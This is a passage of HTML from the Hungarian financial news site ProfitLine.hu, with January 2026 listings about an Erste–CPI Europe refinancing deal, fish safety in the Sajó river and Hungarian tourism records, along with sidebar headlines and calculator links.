				    <a href="/az-erste-csoport-120-millio-euros-refinanszirozasi-megallapodast-kotott-a-cpi-europe-pal-482893">
					<img src="/upload/file/62165/orig.webp" alt="Az Erste Csoport 120 millió eurós refinanszírozási megállapodást kötött a CPI Europe-pal" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-erste-csoport-120-millio-euros-refinanszirozasi-megallapodast-kotott-a-cpi-europe-pal-482893">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az Erste Csoport és a CPI Europe AG – a magyarországi Stop Shop kiskereskedelmipark-portfólió tulajdonosa – a meglévő banki finanszírozás összegének növeléséről és futamidejének öt évvel történő meghosszabbításáról állapodott meg. Az új, 120 millió euró összegű refinanszírozást az Erste Group Bank AG és az Erste Bank Hungary Zrt. konzorciuma biztosítja, 50-50 százalékban.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 14:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-erste-csoport-120-millio-euros-refinanszirozasi-megallapodast-kotott-a-cpi-europe-pal-482893" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-erste-csoport-120-millio-euros-refinanszirozasi-megallapodast-kotott-a-cpi-europe-pal-482893"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-erste-csoport-120-millio-euros-refinanszirozasi-megallapodast-kotott-a-cpi-europe-pal-482893" title="Az Erste Csoport 120 millió eurós refinanszírozási megállapodást kötött a CPI Europe-pal" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/biztonsagos-a-sajobol-kifogott-halak-fogyasztasa-482892" title="Biztonságos a Sajóból kifogott halak fogyasztása"><strong>Biztonságos a Sajóból kifogott</strong> halak fogyasztása</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/biztonsagos-a-sajobol-kifogott-halak-fogyasztasa-482892">
					<img src="/upload/file/74489/orig.webp" alt="Biztonságos a Sajóból kifogott halak fogyasztása" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/biztonsagos-a-sajobol-kifogott-halak-fogyasztasa-482892">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Biztonságos a Sajóból kifogott halak fogyasztása - közölte a Nemzeti Élelmiszerlánc-biztonsági Hivatal (Nébih) szerdán az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 13:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/biztonsagos-a-sajobol-kifogott-halak-fogyasztasa-482892" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/biztonsagos-a-sajobol-kifogott-halak-fogyasztasa-482892"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/biztonsagos-a-sajobol-kifogott-halak-fogyasztasa-482892" title="Biztonságos a Sajóból kifogott halak fogyasztása" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/2025-ben-ujabb-rekordevet-zart-a-hazai-turizmus-kozel-20-millio-vendeg-mintegy-47-millio-vendegejszakat-toltott-a-magyarorszagi-szallashelyeken-482891" title="2025-ben újabb rekordévet zárt a hazai turizmus: közel 20 millió vendég mintegy 47 millió vendégéjszakát töltött a magyarországi szálláshelyeken"><strong>2025-ben újabb rekordévet zárt a hazai turizmus: közel 20 millió vendég mintegy</strong> 47 millió vendégéjszakát töltött a magyarországi szálláshelyeken</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/2025-ben-ujabb-rekordevet-zart-a-hazai-turizmus-kozel-20-millio-vendeg-mintegy-47-millio-vendegejszakat-toltott-a-magyarorszagi-szallashelyeken-482891">
					<img src="/upload/file/62177/orig.webp" alt="2025-ben újabb rekordévet zárt a hazai turizmus: közel 20 millió vendég mintegy 47 millió vendégéjszakát töltött a magyarországi szálláshelyeken" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/2025-ben-ujabb-rekordevet-zart-a-hazai-turizmus-kozel-20-millio-vendeg-mintegy-47-millio-vendegejszakat-toltott-a-magyarorszagi-szallashelyeken-482891">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Kormány a béremelésekkel, az adócsökkentésekkel és az áremelések letörésével hozzájárul ahhoz, hogy egyre több pénz maradjon a családok zsebében, hogy saját döntésük szerint egyre többet tudjanak kikapcsolódásra fordítani.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 13:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/2025-ben-ujabb-rekordevet-zart-a-hazai-turizmus-kozel-20-millio-vendeg-mintegy-47-millio-vendegejszakat-toltott-a-magyarorszagi-szallashelyeken-482891" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/2025-ben-ujabb-rekordevet-zart-a-hazai-turizmus-kozel-20-millio-vendeg-mintegy-47-millio-vendegejszakat-toltott-a-magyarorszagi-szallashelyeken-482891"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/2025-ben-ujabb-rekordevet-zart-a-hazai-turizmus-kozel-20-millio-vendeg-mintegy-47-millio-vendegejszakat-toltott-a-magyarorszagi-szallashelyeken-482891" title="2025-ben újabb rekordévet zárt a hazai turizmus: közel 20 millió vendég mintegy 47 millió vendégéjszakát töltött a magyarországi szálláshelyeken" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            




    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nyomas-az-aldi-ba-ha-szereted-a-csokoladet-482858" title="Nyomás az ALDI-ba, ha szereted a csokoládét!">Nyomás az ALDI-ba, ha szereted a csokoládét!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nyomas-az-aldi-ba-ha-szereted-a-csokoladet-482858">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65968/orig.webp" alt="Nyomás az ALDI-ba, ha szereted a csokoládét!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nyugdij-melletti-munka-magyarorszagon-valasztas-vagy-kenyszer-482851" title="Nyugdíj melletti munka Magyarországon: választás vagy kényszer?">Nyugdíj melletti munka Magyarországon: választás vagy kényszer?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nyugdij-melletti-munka-magyarorszagon-valasztas-vagy-kenyszer-482851">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/63221/orig.webp" alt="Nyugdíj melletti munka Magyarországon: választás vagy kényszer?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/visszatekerik-a-kilometerorat-magyarorszagon-a-kulfoldrol-behozott-autok-sokasaganal-honnan-lehet-tudni-482852" title="Visszatekerik a kilométerórát Magyarországon a külföldről behozott autók sokaságánál - honnan lehet tudni?">Visszatekerik a kilométerórát Magyarországon a külföldről behozott autók sokaságánál - honnan lehet tudni?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/visszatekerik-a-kilometerorat-magyarorszagon-a-kulfoldrol-behozott-autok-sokasaganal-honnan-lehet-tudni-482852">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74470/orig.webp" alt="Visszatekerik a kilométerórát Magyarországon a külföldről behozott autók sokaságánál - honnan lehet tudni?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/dugulaselharitas-14-millioert-3-kerdest-tegyen-fel-hogy-ne-verje-at-a-csogoreny-maffia-482872" title="Duguláselhárítás 1,4 millióért? 3 kérdést tegyen fel, hogy ne verje át a csőgörény maffia">Duguláselhárítás 1,4 millióért? 3 kérdést tegyen fel, hogy ne verje át a csőgörény maffia</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/dugulaselharitas-14-millioert-3-kerdest-tegyen-fel-hogy-ne-verje-at-a-csogoreny-maffia-482872">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74480/orig.webp" alt="Duguláselhárítás 1,4 millióért? 3 kérdést tegyen fel, hogy ne verje át a csőgörény maffia" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-magyar-es-a-szerb-nyugdijrendszer-osszehasonlitasa-482856" title="A magyar és a szerb nyugdíjrendszer összehasonlítása ">A magyar és a szerb nyugdíjrendszer összehasonlítása </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-magyar-es-a-szerb-nyugdijrendszer-osszehasonlitasa-482856">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61811/orig.webp" alt="A magyar és a szerb nyugdíjrendszer összehasonlítása " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/igy-verhetnek-at-a-kivitelezok-ha-nincs-melletted-egy-szakerto-482828" title="Így verhetnek át a kivitelezők, ha nincs melletted egy szakértő">Így verhetnek át a kivitelezők, ha nincs melletted egy szakértő</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/igy-verhetnek-at-a-kivitelezok-ha-nincs-melletted-egy-szakerto-482828">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/59932/orig.webp" alt="Így verhetnek át a kivitelezők, ha nincs melletted egy szakértő" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/magyar-fejlesztes-segitheti-a-villamosenergia-halozatok-energia-egyensulyat-482835" title="Magyar fejlesztés segítheti a villamosenergia-hálózatok energia-egyensúlyát">Magyar fejlesztés segítheti a villamosenergia-hálózatok energia-egyensúlyát</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/magyar-fejlesztes-segitheti-a-villamosenergia-halozatok-energia-egyensulyat-482835">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61007/orig.webp" alt="Magyar fejlesztés segítheti a villamosenergia-hálózatok energia-egyensúlyát" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/uj-csucsot-ert-el-a-panellakasok-nepszerusege-mi-tortent-a-panelek-piacan-az-elmult-honapokban-482871" title="Új csúcsot ért el a panellakások népszerűsége - mi történt a panelek piacán az elmúlt hónapokban?">Új csúcsot ért el a panellakások népszerűsége - mi történt a panelek piacán az elmúlt hónapokban?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/uj-csucsot-ert-el-a-panellakasok-nepszerusege-mi-tortent-a-panelek-piacan-az-elmult-honapokban-482871">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69039/orig.webp" alt="Új csúcsot ért el a panellakások népszerűsége - mi történt a panelek piacán az elmúlt hónapokban?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/trump-szerint-nagyon-jo-dolgok-tortennek-ukrajnaval-es-oroszorszaggal-482878" title="Trump szerint nagyon jó dolgok történnek Ukrajnával és Oroszországgal">Trump szerint nagyon jó dolgok történnek Ukrajnával és Oroszországgal</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/trump-szerint-nagyon-jo-dolgok-tortennek-ukrajnaval-es-oroszorszaggal-482878">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68578/orig.webp" alt="Trump szerint nagyon jó dolgok történnek Ukrajnával és Oroszországgal" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/miert-pont-en-igy-kerulhetok-el-a-sulyos-diagnozisok-482799" title="„Miért pont én?” - így kerülhetők el a súlyos diagnózisok">„Miért pont én?” - így kerülhetők el a súlyos diagnózisok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/miert-pont-en-igy-kerulhetok-el-a-sulyos-diagnozisok-482799">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/64908/orig.webp" alt="„Miért pont én?” - így kerülhetők el a súlyos diagnózisok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/itt-az-uj-rendelet-jonnek-a-visszavalthato-edenyek-482887" title="Itt az új rendelet! Jönnek a visszaváltható edények!">Itt az új rendelet! Jönnek a visszaváltható edények!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/itt-az-uj-rendelet-jonnek-a-visszavalthato-edenyek-482887">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74487/orig.webp" alt="Itt az új rendelet! Jönnek a visszaváltható edények!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/veszelyes-is-lehet-a-kriptovaluta-fomo-kultura-482909" title="Veszélyes is lehet a kriptovaluta FOMO kultúra?">Veszélyes is lehet a kriptovaluta FOMO kultúra?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/veszelyes-is-lehet-a-kriptovaluta-fomo-kultura-482909">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74328/orig.webp" alt="Veszélyes is lehet a kriptovaluta FOMO kultúra?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kisse-csokkent-a-horvatorszagba-latogato-magyarok-szama-482911" title="Kissé csökkent a Horvátországba látogató magyarok száma">Kissé csökkent a Horvátországba látogató magyarok száma</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kisse-csokkent-a-horvatorszagba-latogato-magyarok-szama-482911">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60398/orig.webp" alt="Kissé csökkent a Horvátországba látogató magyarok száma" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/raketara-ult-a-hype-token-58-os-szarnyalas-az-arupiaci-kereskedes-robbanasa-kozepette-482907" title="Rakétára ült a HYPE token: 58%-os szárnyalás az árupiaci kereskedés robbanása közepette">Rakétára ült a HYPE token: 58%-os szárnyalás az árupiaci kereskedés robbanása közepette</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/raketara-ult-a-hype-token-58-os-szarnyalas-az-arupiaci-kereskedes-robbanasa-kozepette-482907">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73777/orig.webp" alt="Rakétára ült a HYPE token: 58%-os szárnyalás az árupiaci kereskedés robbanása közepette" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/cz-visszavag-a-binance-listazasi-politikajat-ert-kritikakra-reagalt-a-tozsde-alapitoja-482906" title="CZ visszavág: a Binance listázási politikáját ért kritikákra reagált a kriptotőzsde alapítója">CZ visszavág: a Binance listázási politikáját ért kritikákra reagált a kriptotőzsde alapítója</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/cz-visszavag-a-binance-listazasi-politikajat-ert-kritikakra-reagalt-a-tozsde-alapitoja-482906">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74496/orig.webp" alt="CZ visszavág: a Binance listázási politikáját ért kritikákra reagált a kriptotőzsde alapítója" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/gyorsitana-a-francia-parlament-a-gyarmati-mukincsek-visszaadasat-482915" title="Gyorsítaná a Francia Parlament a gyarmati műkincsek visszaadását">Gyorsítaná a Francia Parlament a gyarmati műkincsek visszaadását</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/gyorsitana-a-francia-parlament-a-gyarmati-mukincsek-visszaadasat-482915">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60855/orig.webp" alt="Gyorsítaná a Francia Parlament a gyarmati műkincsek visszaadását" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fidelity-belep-a-stabilcoin-piacra-jon-a-fidelity-digital-dollar-fidd-482905" title="Fidelity belép a stabilcoin piacra – Jön a Fidelity Digital Dollar (FIDD)">Fidelity belép a stabilcoin piacra – Jön a Fidelity Digital Dollar (FIDD)</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fidelity-belep-a-stabilcoin-piacra-jon-a-fidelity-digital-dollar-fidd-482905">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74495/orig.webp" alt="Fidelity belép a stabilcoin piacra – Jön a Fidelity Digital Dollar (FIDD)" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/elkeszult-az-orszaggyulesi-valasztas-hirdetmenye-482904" title="Elkészült az országgyűlési választás hirdetménye">Elkészült az országgyűlési választás hirdetménye</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/elkeszult-az-orszaggyulesi-valasztas-hirdetmenye-482904">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74494/orig.webp" alt="Elkészült az országgyűlési választás hirdetménye" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-otp-huzta-uj-csucsra-a-bux-ot-482916" title="Az OTP húzta új csúcsra a BUX-ot">Az OTP húzta új csúcsra a BUX-ot</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-otp-huzta-uj-csucsra-a-bux-ot-482916">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73157/orig.webp" alt="Az OTP húzta új csúcsra a BUX-ot" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/magyar-elelmiszeripari-cegek-mutatkoznak-be-dubajban-482902" title="Magyar élelmiszeripari cégek mutatkoznak be Dubajban">Magyar élelmiszeripari cégek mutatkoznak be Dubajban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/magyar-elelmiszeripari-cegek-mutatkoznak-be-dubajban-482902">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62968/orig.webp" alt="Magyar élelmiszeripari cégek mutatkoznak be Dubajban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kozel-felmillio-lakossagi-jelzaloghitel-szerzodest-erint-a-kamatstop-431332" title="Közel félmillió lakossági jelzáloghitel-szerződést érint a kamatstop">Közel félmillió lakossági jelzáloghitel-szerződést érint a kamatstop</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kozel-felmillio-lakossagi-jelzaloghitel-szerzodest-erint-a-kamatstop-431332">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2018-02-26/117682899_1Um6r264_1.png" alt="Közel félmillió lakossági jelzáloghitel-szerződést érint a kamatstop" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mi-lehet-az-inflaciokoveto-allampapirok-alternativaja-470235" title="Mi lehet az inflációkövető állampapírok alternatívája? Itt a megoldás!">Mi lehet az inflációkövető állampapírok alternatívája? Itt a megoldás!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mi-lehet-az-inflaciokoveto-allampapirok-alternativaja-470235">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65122/orig.webp" alt="Mi lehet az inflációkövető állampapírok alternatívája? Itt a megoldás!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/jo-hirek-a-richter-reszvenyeseknek-462686" title="Jó hírek a Richter részvényeseknek">Jó hírek a Richter részvényeseknek</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/jo-hirek-a-richter-reszvenyeseknek-462686">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60326/orig.webp" alt="Jó hírek a Richter részvényeseknek" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/mibe-fektessunk-az-ertekalapu-reszvenyek-eve-lehet-2022-az-equilor-szerint-432064" title="Mibe fektessünk: Az értékalapú részvények éve lehet 2022 az Equilor szerint">Mibe fektessünk: Az értékalapú részvények éve lehet 2022 az Equilor szerint</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/mibe-fektessunk-az-ertekalapu-reszvenyek-eve-lehet-2022-az-equilor-szerint-432064">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-03-17/21680_FrD45Kg5_1.png" alt="Mibe fektessünk: Az értékalapú részvények éve lehet 2022 az Equilor szerint" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mivel-lepd-meg-a-parod-valentin-napon" title="">Mivel lepd meg a párod Valentin-napon?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mivel-lepd-meg-a-parod-valentin-napon">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/168/08.jpg" alt="Mivel lepd meg a párod Valentin-napon?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/harry-potter-teszt-kozepfok" title="">Hányast kapnál Harry Potter tantárgyból? (haladó szint)</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/harry-potter-teszt-kozepfok">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/253/08.jpg" alt="Hányast kapnál Harry Potter tantárgyból? (haladó szint)" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/nevnapi-kepeslap-kuld-holgyek-reszere" title="">Névnapi képeslap küldő - hölgyek részére</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/nevnapi-kepeslap-kuld-holgyek-reszere">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/392/08.jpg" alt="Névnapi képeslap küldő - hölgyek részére" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/vagy-e-olyan-okos-mint-egy-10-eves" title="">Vagy-e olyan okos, mint egy 10 éves?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/vagy-e-olyan-okos-mint-egy-10-eves">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/320/08.jpg" alt="Vagy-e olyan okos, mint egy 10 éves?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/nyugdij">Nyugdíj</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
